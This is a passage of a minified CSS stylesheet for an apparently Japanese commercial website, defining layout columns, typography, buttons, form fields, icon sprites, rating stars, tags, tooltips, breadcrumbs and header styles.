.col03{width:33.3333%}.mainColumn.withNav .col04{width:44.4444%}.mainColumn.withNav .col05{width:55.5555%}.mainColumn.withNav .col06{width:66.6666%}.mainColumn.withNav .col07{width:77.7777%}.mainColumn.withNav .col08{width:88.8888%}.mainColumn.withAside .col01{width:12.5%}.mainColumn.withAside .col02{width:25%}.mainColumn.withAside .col03{width:37.5%}.mainColumn.withAside .col04{width:50%}.mainColumn.withAside .col05{width:62.5%}.mainColumn.withAside .col06{width:75%}.mainColumn.withAside .col07{width:87.5%}@media only screen and (max-width:767px){.col01-sp{width:50%}.col02-sp{width:100%}.mainColumn.withNav .col01-sp{width:50%}.mainColumn.withNav .col01,.mainColumn.withNav .col02,.mainColumn.withNav .col02-sp,.mainColumn.withNav .col03,.mainColumn.withNav .col04,.mainColumn.withNav .col05,.mainColumn.withNav .col06,.mainColumn.withNav .col07,.mainColumn.withNav .col08{width:100%}.mainColumn.withAside .col01-sp{width:50%}.mainColumn.withAside .col01,.mainColumn.withAside .col02,.mainColumn.withAside .col02-sp,.mainColumn.withAside .col03,.mainColumn.withAside .col04,.mainColumn.withAside .col05,.mainColumn.withAside .col06,.mainColumn.withAside .col07{width:100%}}nav.sideNav .col01{width:33.3333%}nav.sideNav .col02{width:66.6666%}aside.sideNav .col01{width:25%}aside.sideNav .col02{width:50%}aside.sideNav .col03{width:75%}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.row{*zoom:1}.hide{display:none!important}@media only screen and (min-width:993px){.forNotPc,.forSp,.forTab{display:none!important}}@media only screen and (min-width:768px) and (max-width:992px){.forNotTab,.forPc,.forSp{display:none!important}}@media only screen and (max-width:767px){.forNotSp,.forPc,.forTab{display:none!important}}html{background-color:#2a2a2a}@media only screen and (max-width:767px){html{background-color:transparent}}body{color:#2a2a2a;background-color:#fff}.titleXL,h1{padding:0;margin:40px 10px 20px;font-size:3rem}.titleL,.titleXL,h1,h2{line-height:1.3;border:none;font-weight:700;background-color:transparent}.titleL,h2{padding:0;margin:50px 10px 30px;padding:30px 0 0;border-top:4px solid #9ba9ab;font-size:2.1rem}@media only screen and (max-width:767px){.titleL,h2{margin-right:-10px;margin-left:-10px;padding-right:20px;padding-left:20px}}.titleM,h3{padding:0;line-height:1.3;border:none;font-weight:700;background-color:transparent;margin:30px 10px 20px;padding:10px;border-left:4px solid #9ba9ab;font-size:1.8rem;background-color:#fafafa}.titleS,h4{font-size:1.6rem}.titleS,.titleXS,h4,h5{padding:0;line-height:1.3;border:none;font-weight:700;background-color:transparent;margin:0 10px 10px}.titleXS,h5{font-size:1.4rem}.titleXXS,h6{padding:0;line-height:1.3;border:none;font-weight:700;background-color:transparent;margin:0 10px 10px;font-size:1.2rem}.firstHeading{margin-top:30px}@media only screen and (max-width:767px){.firstHeading{margin-top:0}}button,caption,dd,dt,li,p,pre,small,td,th{font-size:1.4rem}p{margin:0 10px 20px}a{color:#2a2a2a}a:hover{color:#e60032;text-decoration:underline}a:hover img{opacity:.8}.link-strong-or{color:#ff5b00}.bulletLink{padding-left:8px;line-height:1.3;background-image:url(/common/images/bullet_link.svg);background-repeat:no-repeat;background-position:0}strong,strong *{font-weight:700}.errorText{line-height:1.3;color:#d73839}.emphasizeText{font-weight:700;color:#d73839}.catchCopyM{font-size:1.4rem;font-weight:700;color:#15637a}.catchCopyL{font-size:1.8rem;font-weight:700;color:#c90000}.paragraph{margin-bottom:40px;line-height:1.8;font-size:1.8rem;font-family:\\30D2\30E9\30AE\30CE\660E\671D Pro W3,Hiragino Mincho Pro,\\6E38\660E\671D,"\FF2D\FF33   \FF30\660E\671D",MS PMincho,serif}.leadText{font-size:1.4rem}.commentText{font-size:1.2rem}.articleSummary_authorName,.caption,.productTable_authorName{line-height:1.3;font-size:1.2rem;color:#767676}.articleSummary_updateDate,.caption-s,.productTable_updateDate{line-height:1.3;font-size:1rem;color:#767676}blockquote{padding:20px 40px;background:#f6f6f6 url(/common/images/bg_blockquote_apo.png) no-repeat 10px 10px;background-size:25px}blockquote p{font-size:2.1rem;font-style:italic;color:#767676;line-height:1.8}blockquote cite{display:block;text-align:right}blockquote cite a{font-size:1.2rem;color:#999}@media only screen and (max-width:767px){blockquote{padding:20px 30px;background-size:25px;background-position:10px 10px}}ol.items,ul.items{margin:10px 10px 20px}ol.items li,ul.items li{margin-bottom:10px}ul.items li{padding-left:28px;background-image:url(/common/images/bullet_ul.svg);background-repeat:no-repeat;background-position:left .4em}ol.items{counter-reset:orderedList}ol.items li{counter-increment:orderedList}ol.items li:before{content:counter(orderedList) ".";margin-right:15px;color:#9ba9ab}ol.items li li{margin-left:25px}.tableWrapper{margin:0 10px 20px}@media only screen and (max-width:767px){.tableWrapper{overflow:auto}}table{width:100%;border-collapse:collapse}td,th{padding:10px;border:1px solid #e5e5e5;vertical-align:top}td:first-child,th:first-child{border-left:none}td:last-child,th:last-child{border-right:none}th{white-space:nowrap}.listTable th{font-weight:700;font-size:1.2rem}.listTable thead th{border-top:none}.listTable td,.listTable th{border-right:none;border-left:none}.listTable tr:hover td,.listTable tr:hover th{background-color:#fafafa}.liquidImg{width:100%;height:auto}.btn-disable,.btn-icon,.btn-normal,.btn-strong,.btn-strong-ghost,.btn-strong-wh{display:block;width:100%;padding:10px 20px;text-align:center;box-sizing:border-box;transition:.2s;white-space:nowrap}.btn-disable:hover,.btn-icon:hover,.btn-normal:hover,.btn-strong-ghost:hover,.btn-strong:hover{text-decoration:underline}.btn-disable,.btn-strong,.btn-strong-ghost,.btn-strong-wh{font-weight:700}.btn-strong{background-color:#c90000;color:#fff;border-radius:4px}.btn-strong:hover{color:#fff;background-color:#e60032;text-decoration:none}.btn-strong-ghost{border:1px solid #c90000;color:#c90000;border-radius:4px}.btn-strong-ghost:hover{background-color:#e60032;color:#fff;border-color:#e60032;border-radius:4px;text-decoration:none}.btn-icon,.btn-normal{border:1px solid #c90000;color:#c90000;border-radius:4px;background-color:#fff}.btn-icon:hover,.btn-normal:hover{background-color:#e60032;color:#fff;border-color:#e60032;border-radius:4px;text-decoration:none}.btn-strong-wh{background-color:#fff;border:1px solid #ff5b00;color:#ff5b00}.btn-strong-wh:hover{opacity:.7}.btn-strong-or{background-color:#ff6c00;border:1px solid #fff;color:#fff}.btn-icon{min-height:42px;padding-left:40px;position:relative}.btn-icon .icon{position:absolute;top:5px;left:5px}.btn-icon:hover .icon,.btn-icon:hover .icon.icon-link{color:#fff}.btn-disable{color:#fff;background-color:#f0f0f0;border-radius:4px}.btn-disable:hover{color:#fff;text-decoration:none}.btn-small{font-size:1.2rem;padding:5px 10px}.btn-icon.btn-small{min-height:32px;padding-left:30px}.btn-compact{display:inline-block;width:auto}@media only screen and (max-width:767px){.btn-disable,.btn-icon,.btn-normal,.btn-strong,.btn-strong-ghost{padding:15px 20px}.btn-small{padding:7px 10px}}.btnSet{margin:0 10px 20px}.btnSet:after,.btnSet:before{content:" ";display:table}.btnSet:after{clear:both}.btnSet{*zoom:1}.btnSet li{float:left;border:1px solid #e5e5e5;border-left:none}.btnSet li:first-child{border-left:1px solid #e5e5e5}.btnSet a{display:block;padding:10px 20px;text-align:center;background-color:#fafafa}.btnSet a.current{background-color:#e5e5e5;color:#2a2a2a;font-weight:700}.btnSet a.current:hover{text-decoration:none}@media only screen and (max-width:767px){.btnSet{margin-right:-10px;margin-left:-10px;border-top:1px solid #e5e5e5}.btnSet li{width:50%;box-sizing:border-box;border-top:none}.btnSet a{width:auto;padding:15px 20px}}.tabSet{margin:0 10px 20px;border-bottom:1px solid #e5e5e5}.tabSet:after,.tabSet:before{content:" ";display:table}.tabSet:after{clear:both}.tabSet{*zoom:1}.tabSet li{float:left}.tabSet a{display:block;min-width:5em;padding:10px 20px 14px;font-weight:700;text-align:center}.tabSet a.current{padding-bottom:10px;border-bottom:4px solid #2a2a2a;color:#2a2a2a}@media only screen and (max-width:767px){.tabSet{display:flex;flex-wrap:nowrap}.tabSet li{flex:1.0 1.0 auto}.tabSet a{width:auto;padding-left:0;padding-right:0}}input,label{vertical-align:middle}label.input-s,select.input-s option{font-size:1.2rem}input[type=password],input[type=text],textarea{width:100%;padding:5px 10px;box-sizing:border-box;font-size:1.6rem;border:1px solid #ccc;border-radius:0;box-shadow:inset 0 2px 0 0 transparent}input[type=text]:focus,textarea:focus{border-color:#ccc}input[type=text].input-s,textarea.input-s{font-size:1.2rem}@media only screen and (max-width:767px){input[type=text].input-s,textarea.input-s{font-size:1.6rem}}input[type=text].input-l,textarea.input-l{font-size:2.1rem}input:invalid,input[type=text].input-error,textarea.input-error,textarea:invalid{border:2px solid #d73839}input[type=password]::-moz-placeholder,input[type=text]::-moz-placeholder{color:#d7d7d7}input[type=password]::placeholder,input[type=text]::placeholder{color:#d7d7d7}textarea{height:5em}.formItems{margin:0 10px 20px;border-top:1px solid #e5e5e5}.formItems dt{margin:20px 0 10px;font-size:1.2rem;font-weight:700}.formItems .require{font-weight:700;color:#d73839}.formItems dd{border-bottom:1px solid #e5e5e5}.formItems dd p{margin-right:0;margin-left:0}.formItems .errorText{margin-top:-10px}.inputWrapper,.inputWrapper-l,.inputWrapper-m,.inputWrapper-s{display:inline-block}.inputWrapper{width:300px}.inputWrapper-s{width:140px}.inputWrapper-m{width:220px}.inputWrapper-l{width:480px}.formBtns{text-align:center;margin:0 auto 40px}.formBtns li{display:inline-block;width:320px;margin:0 10px}.formBtns.login ul{margin:0}@media only screen and (max-width:767px){.inputWrapper,.inputWrapper-l,.inputWrapper-m{width:100%}.inputWrapper-s{width:50%}.formBtns{margin-right:10px;margin-left:10px;direction:ltr}.formBtns li{float:none;width:100%;margin:0 0 10px}}.mainBorder{border-top:1px solid #e5e5e5}.subBorder{border-top:1px dashed #e5e5e5}.icon{display:inline-block;width:30px;height:30px;vertical-align:middle;overflow:hidden;text-indent:-500px;opacity:.4;background-image:url(/common/images/icon_all.svg);background-repeat:no-repeat;background-size:cover}.tag:hover>.icon,a:hover>.icon,button:hover>.icon{opacity:.6}.icon-disable{opacity:.1}.icon-s{width:20px;height:20px}.icon-xl{width:90px;height:90px}.icon-xs{width:15px;height:15px}.icon-white{background-image:url(/common/images/icon_all_white.svg)}.tag:hover>.icon-white,a:hover>.icon-white,button:hover>.icon-white{opacity:1}.icon-white.icon-disable{opacity:.2}.icon-link{background-image:none;opacity:1}.tag:hover>.icon-link,a:hover>.icon-link,button:hover>.icon-link{opacity:1;background-image:none;color:#e60032}.icon-user{background-position:0 0}.icon-cart{background-position:-40px 0}.icon-star{background-position:-80px 0}.icon-article{background-position:-120px 0}.icon-balloon{background-position:-160px 0}.icon-userPlus{background-position:-200px 0}.icon-roupe{background-position:-240px 0}.icon-edit{background-position:-280px 0}.icon-share{background-position:-320px 0}.icon-box{background-position:-360px 0}.icon-trash{background-position:-400px 0}.icon-mail:before{content:"\F0E0";font-weight:400;font-family:Font Awesome\ 5 Pro,FontAwesome}.icon-download{background-position:-480px 0}.icon-book{background-position:-520px 0}.icon-setting{background-position:-560px 0}.icon-filter{background-position:-600px 0}.icon-facebook{background-position:-640px 0}.icon-twitter{background-position:-680px 0}.icon-googlePlus{background-position:-720px 0}.icon-hatenaBookmark{background-position:-760px 0}.icon-csv{background-position:-800px 0}.icon-clip:before{content:"\F0C6";font-weight:400;font-family:Font Awesome\ 5 Pro,FontAwesome}.icon-windowPlus{background-position:-880px 0}.icon-clock{background-position:-920px 0}.icon-history{background-position:-960px 0}.icon-flag{background-position:-1000px 0}.icon-thumbnailView{background-position:-1040px 0}.icon-detailView{background-position:-1080px 0}.icon-close{background-position:-1120px 0}.icon-plusBorder{background-position:-1160px 0}.icon-minusBorder{background-position:-1200px 0}.icon-plus{background-position:-1240px 0}.icon-minus{background-position:-1280px 0}.icon-arrowDown{background-position:-1320px 0}.icon-global{background-position:-1360px 0}.icon-list{background-position:-1400px 0}.icon-yahoo{background-position:-1440px 0}.icon-external{background-position:-1480px 0}.icon-copy{background-position:-1520px 0}.icon-youtube{background-position:-1560px 0}.icon-building{background-position:-1600px 0}.icon-info{background-position:-1640px 0}.icon-s.icon-user{background-position:0 0}.icon-s.icon-cart{background-position:-26.66667px 0}.icon-s.icon-star{background-position:-53.33333px 0}.icon-s.icon-article{background-position:-80px 0}.icon-s.icon-balloon{background-position:-106.66667px 0}.icon-s.icon-userPlus{background-position:-133.33333px 0}.icon-s.icon-roupe{background-position:-160px 0}.icon-s.icon-edit{background-position:-186.66667px 0}.icon-s.icon-share{background-position:-213.33333px 0}.icon-s.icon-box{background-position:-240px 0}.icon-s.icon-trash{background-position:-266.66667px 0}.icon-s.icon-mail:before{content:"\F0E0";font-weight:400;font-family:Font Awesome\ 5 Pro,FontAwesome}.icon-s.icon-download{background-position:-320px 0}.icon-s.icon-book{background-position:-346.66667px 0}.icon-s.icon-setting{background-position:-373.33333px 0}.icon-s.icon-filter{background-position:-400px 0}.icon-s.icon-facebook{background-position:-426.66667px 0}.icon-s.icon-twitter{background-position:-453.33333px 0}.icon-s.icon-googlePlus{background-position:-480px 0}.icon-s.icon-hatenaBookmark{background-position:-506.66667px 0}.icon-s.icon-csv{background-position:-533.33333px 0}.icon-s.icon-clip{background-position:-560px 0}.icon-s.icon-windowPlus{background-position:-586.66667px 0}.icon-s.icon-clock{background-position:-613.33333px 0}.icon-s.icon-history{background-position:-640px 0}.icon-s.icon-flag{background-position:-666.66667px 0}.icon-s.icon-thumbnailView{background-position:-693.33333px 0}.icon-s.icon-detailView{background-position:-720px 0}.icon-s.icon-close{background-position:-746.66667px 0}.icon-s.icon-plusBorder{background-position:-773.33333px 0}.icon-s.icon-minusBorder{background-position:-800px 0}.icon-s.icon-plus{background-position:-826.66667px 0}.icon-s.icon-minus{background-position:-853.33333px 0}.icon-s.icon-arrowDown{background-position:-880px 0}.icon-s.icon-global{background-position:-906.66667px 0}.icon-s.icon-list{background-position:-933.33333px 0}.icon-s.icon-yahoo{background-position:-960px 0}.icon-s.icon-external{background:none}.icon-s.icon-external:before{content:"\F08E";font-weight:400;font-family:Font Awesome\ 5 Pro,FontAwesome}.fa-external-link{font-weight:400;margin-left:4px;margin-right:2px;font-size:1.3rem}.icon-s.icon-copy{background-position:-1013.33333px 0}.icon-s.icon-youtube{background-position:-1040px 0}.icon-s.icon-building{background-position:-1066.66667px 0}.icon-s.icon-info{background-position:-1093.33333px 0}.icon-xl.icon-user{background-position:0 0}.icon-xl.icon-cart{background-position:-120px 0}.icon-xl.icon-star{background-position:-240px 0}.icon-xl.icon-article{background-position:-360px 0}.icon-xl.icon-balloon{background-position:-480px 0}.icon-xl.icon-userPlus{background-position:-600px 0}.icon-xl.icon-roupe{background-position:-720px 0}.icon-xl.icon-edit{background-position:-840px 0}.icon-xl.icon-share{background-position:-960px 0}.icon-xl.icon-box{background-position:-1080px 0}.icon-xl.icon-trash{background-position:-1200px 0}.icon-xl.icon-mail{font-size:90px;background-image:none}.icon-xl.icon-download{background-position:-1440px 0}.icon-xl.icon-book{background-position:-1560px 0}.icon-xl.icon-setting{background-position:-1680px 0}.icon-xl.icon-filter{background-position:-1800px 0}.icon-xl.icon-facebook{background-position:-1920px 0}.icon-xl.icon-twitter{background-position:-2040px 0}.icon-xl.icon-googlePlus{background-position:-2160px 0}.icon-xl.icon-hatenaBookmark{background-position:-2280px 0}.icon-xl.icon-csv{background-position:-2400px 0}.icon-xl.icon-clip:before{font-size:79px;background-image:none}.icon-xl.icon-windowPlus{background-position:-2640px 0}.icon-xl.icon-clock{background-position:-2760px 0}.icon-xl.icon-history{background-position:-2880px 0}.icon-xl.icon-flag{background-position:-3000px 0}.icon-xl.icon-thumbnailView{background-position:-3120px 0}.icon-xl.icon-detailView{background-position:-3240px 0}.icon-xl.icon-close{background-position:-3360px 0}.icon-xl.icon-plusBorder{background-position:-3480px 0}.icon-xl.icon-minusBorder{background-position:-3600px 0}.icon-xl.icon-plus{background-position:-3720px 0}.icon-xl.icon-minus{background-position:-3840px 0}.icon-xl.icon-arrowDown{background-position:-3960px 0}.icon-xl.icon-global{background-position:-4080px 0}.icon-xl.icon-list{background-position:-4200px 0}.icon-xl.icon-yahoo{background-position:-4320px 0}.icon-xl.icon-external{background-position:-4440px 0}.icon-xl.icon-copy{background-position:-4560px 0}.icon-xl.icon-youtube{background-position:-4680px 0}.icon-xl.icon-building{background-position:-4800px 0}.icon-xl.icon-info{background-position:-4920px 0}.icon-xs.icon-balloon{background-position:-80px 0}.icon-xs.icon-roupe{background-position:-120px 0}.icon-xs.icon-share{background-position:-160px 0}.icon-textCheck{display:inline-block;font-size:1.6rem}.loadImg{animation:loadImgRotation 1.5s linear infinite}@keyframes loadImgRotation{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.steps{margin:0 0 20px;max-width:640px;background:no-repeat top;background-size:contain}.steps:after,.steps:before{content:" ";display:table}.steps:after{clear:both}.steps{*zoom:1}.steps li{float:left;box-sizing:border-box;text-align:center;background:no-repeat top;background-image:url(/common/images/bg_step.svg);padding-top:32px}.steps li.checked{background-image:url(/common/images/bg_step_checked.svg)}.steps li.current{background-image:url(/common/images/bg_step_current.svg)}.steps.steps2 li{width:50%}.steps.steps2 li:first-child{padding-right:25%;padding-left:5px}.steps.steps2 li:last-child{padding-right:5px;padding-left:25%}.steps.steps3 li{width:33.3333%;padding-right:26px;padding-left:26px}.steps.steps3 li:first-child{padding-right:9%;padding-left:5px}.steps.steps3 li:last-child{padding-right:5px;padding-left:9%}.steps.steps4 li{width:25%;padding-right:5px;padding-left:5px}.steps li:first-child{background-image:url(/common/images/bg_step_first.svg);background-position:0 0}.steps li:first-child.checked{background-image:url(/common/images/bg_step_first_checked.svg)}.steps li:first-child.current{background-image:url(/common/images/bg_step_first_current.svg)}.steps li:last-child{background-image:url(/common/images/bg_step_last.svg);background-position:100% 0}.steps li:last-child.checked{background-image:url(/common/images/bg_step_last_checked.svg)}.steps li:last-child.current{background-image:url(/common/images/bg_step_last_current.svg)}.progressBar{max-width:480px;height:10px;text-indent:480px;overflow:hidden;background:url(/common/images/bg_progressbar.svg) no-repeat 50%;border-radius:5px}.progressBar-10{background:linear-gradient(90deg,#2a2a2a 0,#2a2a2a 10%,transparent 0,transparent),url(/common/images/bg_progressbar.svg)}.progressBar-20{background:linear-gradient(90deg,#2a2a2a 0,#2a2a2a 20%,transparent 0,transparent),url(/common/images/bg_progressbar.svg)}.progressBar-30{background:linear-gradient(90deg,#2a2a2a 0,#2a2a2a 30%,transparent 0,transparent),url(/common/images/bg_progressbar.svg)}.progressBar-40{background:linear-gradient(90deg,#2a2a2a 0,#2a2a2a 40%,transparent 0,transparent),url(/common/images/bg_progressbar.svg)}.progressBar-50{background:linear-gradient(90deg,#2a2a2a 0,#2a2a2a 50%,transparent 0,transparent),url(/common/images/bg_progressbar.svg)}.progressBar-60{background:linear-gradient(90deg,#2a2a2a 0,#2a2a2a 60%,transparent 0,transparent),url(/common/images/bg_progressbar.svg)}.progressBar-70{background:linear-gradient(90deg,#2a2a2a 0,#2a2a2a 70%,transparent 0,transparent),url(/common/images/bg_progressbar.svg)}.progressBar-80{background:linear-gradient(90deg,#2a2a2a 0,#2a2a2a 80%,transparent 0,transparent),url(/common/images/bg_progressbar.svg)}.progressBar-90{background:linear-gradient(90deg,#2a2a2a 0,#2a2a2a 90%,transparent 0,transparent),url(/common/images/bg_progressbar.svg)}.progressBar-100{background:#2a2a2a}.rating{display:inline-block;width:113px;height:20px;overflow:hidden;text-indent:113px;background:url(/common/images/bg_rating.svg) no-repeat;background-size:228px}.rating-s{width:63px;height:12px;background-size:127px}.rating50,.rating50.rating-s{background-position:0 0}.rating45{background-position:0 -30px}.rating45.rating-s{background-position:0 -18px}.rating40{background-position:-23px 0}.rating40.rating-s{background-position:-13px 0}.rating35{background-position:-23px -30px}.rating35.rating-s{background-position:-13px -18px}.rating30{background-position:-46px 0}.rating30.rating-s{background-position:-26px 0}.rating25{background-position:-46px -30px}.rating25.rating-s{background-position:-26px -18px}.rating20{background-position:-69px 0}.rating20.rating-s{background-position:-39px 0}.rating15{background-position:-69px -30px}.rating15.rating-s{background-position:-39px -18px}.rating10{background-position:-92px 0}.rating10.rating-s{background-position:-52px 0}.rating05{background-position:-92px -30px}.rating05.rating-s{background-position:-52px -18px}.rating00{background-position:-115px 0}.rating00.rating-s{background-position:-65px 0}.badge{font-size:1.2rem;line-height:1;padding:2px 7px;border:1px solid #e5e5e5;border-radius:.8em;background-color:#fafafa;font-weight:700;color:#666;font-family:Arial}.badge-strong{border:none;color:#fff;background-color:#d73839}.tag{display:inline-block;padding:3px 10px;border:1px solid #e5e5e5;border-radius:2px;line-height:1;font-size:1rem;font-weight:700;background-color:#fafafa;color:#505050;white-space:nowrap}.tag:hover{text-decoration:underline;color:#e60032}.tag .icon-close{margin-top:-3px}.tag-l{font-size:1.2rem}.tag-search{background-color:#fff;border:none;padding:3px 8px 3px 3px}.tag-search:hover{text-decoration:none}.tag-search:hover .icon{opacity:.4}.tag-new{color:#d73839}.tag-close:hover{text-decoration:none}.tag-fill-g{color:#fff;background-color:#138286;border-color:#138286}.tag-border-g{border-color:#138286}.tag-border-g,.tag-text-g{color:#138286;background-color:transparent}.tag-text-g{padding-left:0;border:none}.tag-fill-r{color:#fff;background-color:#d73839;border-color:#d73839}.tag-border-r{border-color:#d73839}.tag-border-r,.tag-text-r{color:#d73839;background-color:transparent}.tag-text-r{padding-left:0;border:none}.tag-fill-y{color:#fff;background-color:#ffc457;border-color:#ffc457;color:#6f4d1f}.tag-border-y{border-color:#ffc457}.tag-border-y,.tag-text-y{color:#ffc457;background-color:transparent;color:#6f4d1f}.tag-text-y{padding-left:0;border:none}.tag-fill-b{color:#fff;background-color:#c90000;border-color:#c90000}.tag-border-b{border-color:#2a2a2a}.tag-border-b,.tag-text-b{color:#2a2a2a;background-color:transparent}.tag-text-b{padding-left:0;border:none}.companyIcon,.userIcon{width:60px;height:60px}.companyIcon-l,.userIcon-l{width:110px;height:110px}.companyIcon-s,.userIcon-s{width:30px;height:30px}.companyIcon-xs,.userIcon-xs{width:15px;height:15px}.userIcon{border-radius:50%}.shareBtns{display:inline-block}.shareBtns li{position:relative;float:left;margin:0 18px}.shareBtns_balloon{display:none;position:absolute;top:-80px;left:-120px;height:72px;box-sizing:border-box;border-radius:4px;background-color:rgba(0,0,0,.9)}li:hover .shareBtns_balloon{display:block}.shareBtns_balloon:after{position:absolute;content:" ";width:0;height:0;bottom:-12px;left:50%;margin-left:-6px;border:6px solid transparent;border-top-color:rgba(0,0,0,.9)}.shareBtns_clip .shareBtns_balloon{width:262px}.shareBtns_clip li{width:80px;margin:10px 0;text-align:center;font-size:1.2rem}.shareBtns_clip li a{display:block;color:#999}.shareBtns_clip li a .icon{display:block;margin:0 auto}.shareBtns_clip li a:hover{color:#fff;text-decoration:none}.shareBtns_snsCount{font-size:3rem;color:#666;font-weight:700;line-height:1;font-family:Arial}.shareBtns_snsCount .shareBtns_balloon{width:272px;padding:10px}.shareBtns_snsCount li{padding:10px 15px;margin:0;font-size:1.2rem}.toolTipWrapper{position:relative;display:inline-block}.toolTip{position:absolute;z-index:2;display:none;opacity:0;padding:5px 10px;border-radius:5px;color:#fff;background-color:rgba(0,0,0,.9);transition:.2s}.toolTip p{font-size:1.2rem;margin:0}.toolTipWrapper:hover .toolTip{display:block;opacity:1}.toolTip:after{position:absolute;content:" ";width:0;height:0;border:6px solid transparent}.toolTip-t{top:-40px;left:-20px}.toolTip-t:after{top:100%;left:50%;margin-left:-6px;border-top:6px solid rgba(0,0,0,.9)}.toolTip-b{bottom:-40px;left:-20px}.toolTip-b:after{bottom:100%;left:50%;margin-left:-6px;border-bottom:6px solid rgba(0,0,0,.9)}.toolTip-l{top:0;left:-80px}.toolTip-l:after{top:50%;left:100%;margin-top:-6px;border-left:6px solid rgba(0,0,0,.9)}.toolTip-r{top:0;right:-80px}.toolTip-r:after{top:50%;right:100%;margin-top:-6px;border-right:6px solid rgba(0,0,0,.9)}.balloon{position:relative;width:220px;box-sizing:border-box;padding-top:10px;border-radius:4px;border:1px solid #ccc;background-color:#fff;box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.balloon:after{display:block;content:" ";position:absolute;width:10px;height:10px;background-color:#fff;border:1px solid transparent;border-right-color:#ccc;border-bottom-color:#ccc}.balloon-t:after{transform:rotate(45deg);bottom:-6px;left:24px}.balloon-b:after{transform:rotate(225deg);top:-6px;left:24px}.balloon-l:after{transform:rotate(315deg);top:15px;right:-6px}.balloon-r:after{transform:rotate(135deg);top:15px;left:-6px}.balloon_title p{font-size:1.4rem;font-weight:700;margin-bottom:10px}.balloon_body{margin-bottom:-10px}.balloon_body p{font-size:1.2rem;color:#666;line-height:16px}.breadCrumb{margin:20px 10px}@media screen and (max-width:767px){#breadCrumb{border-bottom:1px solid #e5e5e5;margin-left:-10px;margin-right:-10px;padding:0 10px}}.breadCrumb li{display:inline-block;margin-right:10px;font-size:1.2rem}.breadCrumb li:after{content:"\203A";margin-left:10px;font-size:1.6rem;color:#999}.breadCrumb li:last-child:after{content:"";margin-left:0}.breadCrumb a{color:#767676}@media only screen and (max-width:767px){#breadCrumb{position:relative;height:39px;overflow-x:hidden}.breadCrumb{background-color:#fff;margin:0 -10px;white-space:nowrap;text-align:right;position:absolute}.breadCrumb li{margin-right:0}.breadCrumb li:last-child{padding:10px}.breadCrumb li:after{content:"";margin-left:0;font-size:1.2rem}.breadCrumb a{display:block;padding:10px 20px 10px 10px;background:url(/common/images/bg_breadcrumb_sp.svg) 100% no-repeat}}header{position:fixed;top:0;left:0;z-index:100;width:100%;border-top:1px solid #ccc;background-color:#fff;box-shadow:0 0 1px 0 rgba(0,0,0,.4)}.header_mypage,header{height:50px}.header_mypage .header_logo_aperzaId{position:absolute;margin:0;padding:5px 20px;top:0;left:0;line-height:1}.header_cart.notActive .cartStatus{background-image:url(/common/images/icon_cartM.svg)}.header_cart.active .cartStatus{background-image:url(/common/images/icon_cartM_blue.svg)}.header_cart{float:left;box-sizing:border-box;width:50px;height:50px;border-left:1px solid #e5e5e5}.header_cart a{position:relative;display:block;width:70px;height:70px;content:""}@media screen and (max-width:992px){.header_cart a{width:50px;height:50px}}.header_cart .cartStatus{position:absolute;top:50%;left:50%;display:block;width:70px;height:70px;transform:translate(-50%,-50%);background-repeat:no-repeat;background-position:50%;background-size:30px 30px}.header_cart .cartStatus:hover{opacity:.8}.header_cart .cartStatus[count]:after{font-family:Lato;font-size:1.2rem;font-weight:700;line-height:1.2;position:absolute;top:5px;right:5px;display:block;width:auto;height:15px;padding:2px 7px;content:attr(count);color:#fff;border:none;border-radius:.8em;background-color:#d73839}@media screen and (max-width:992px){.header_cart .cartStatus{top:3px;left:0;width:50px;height:50px;transform:none}}.header_cart.notLogin{display:none}.header_cart.notActive .cartStatus{background-image:url(/common/images/icon_cartM.svg)}.header_cart.active .cartStatus{background-image:url(/common/images/icon_cartM_blue.svg)}.header_cart{width:70px;height:70px}.header_cart>a{line-height:70px}.header_mypage .header_logo_aperzaId img{width:132px;height:30px}.header_logo,.header_logo-ID,.header_util{position:absolute}.header_logo{padding:5px 20px}.header_logo,.header_logo-ID{margin:0;top:0;left:0;line-height:1}.header_logo-ID{padding:22px 18px 18px}.header_logo-ID img{display:block;width:auto;height:35px}@media screen and (max-width:992px){.header_logo-ID{padding:16px 16px 10px}.header_logo-ID img{width:auto;height:24px}}.header_logo img{width:-moz-fit-content!important;width:fit-content!important;height:38px!important;padding:1px 0}.header_searchBox{position:absolute;top:50px;left:0;margin:0 auto;width:100%;box-sizing:border-box;background-color:#fff;border-top:1px solid #e5e5e5}.header_searchText.is-closeSp{display:none}.header_searchText{display:flex;width:auto;margin:10px;padding:7px 0 8px 7px;border:1px solid #e5e5e5;box-sizing:border-box}.header_searchText .icon{flex-basis:20px;flex-grow:0;margin-top:3px}.header_searchText input{flex-grow:1;width:auto;margin-left:3px;padding:0;border:none}.header_searchBtn{display:none;margin:0}.header_searchBtnSp{display:block;position:absolute;top:-50px;right:40px;width:50px;height:50px;box-sizing:border-box;border-left:1px solid #e5e5e5;border-bottom:1px solid #fff}.header_searchBtnSp>a{display:block;line-height:50px;text-align:center;vertical-align:middle}.suggest_selected{background-color:#fafafa;text-decoration:none}.header_searchBtnSp.is-closeSp{border-bottom:none}.header_searchSuggest,.searchSuggest{clear:both;background:#fff;border-bottom:1px solid #e5e5e5}.searchSuggest{box-sizing:border-box;max-width:590px;margin:0 auto;text-align:left}.header_searchSuggest.is-close,.searchSuggest.is-close{display:none}.header_searchSuggestWordList a,.searchSuggestWordList a{display:block;padding:5px 20px;color:#2a2a2a}.header_searchSuggestWordList .header_searchSuggestCategory,.searchSuggestWordList .searchSuggestCategory{font-size:1rem;color:#767676;margin:0 20px 5px}.header_searchSuggestWordList .header_searchSuggestWord,.searchSuggestWordList .searchSuggestWord{padding:0 0 10px;margin:0 20px 10px;border-bottom:1px solid #e5e5e5}.header_searchSuggestWordList .header_searchSuggestWord a,.searchSuggestWordList .searchSuggestWord a{padding:0}.header_searchSuggestLinks,.searchSuggestLinks{margin:5px 0}.header_searchSuggestLinks li,.searchSuggestLinks li{display:block;padding:5px 0;font-weight:700}.header_searchSuggestLinks li .icon,.searchSuggestLinks li .icon{margin-right:3px}.header_searchSuggestLinks li .header_searchSuggestAction,.searchSuggestLinks li .searchSuggestAction{font-weight:700}.header_searchSuggestLinks li strong,.searchSuggestLinks li strong{text-decoration:none;color:#2a2a2a}.header_searchSuggestLinks li a,.searchSuggestLinks li a{display:block;padding:5px 20px}.header_searchSuggestLinks li a:hover,.searchSuggestLinks li a:hover{text-decoration:none}.header_util{top:0;right:0}.header_global,.header_history,.header_user{float:left;width:50px;height:50px;box-sizing:border-box;border-left:1px solid 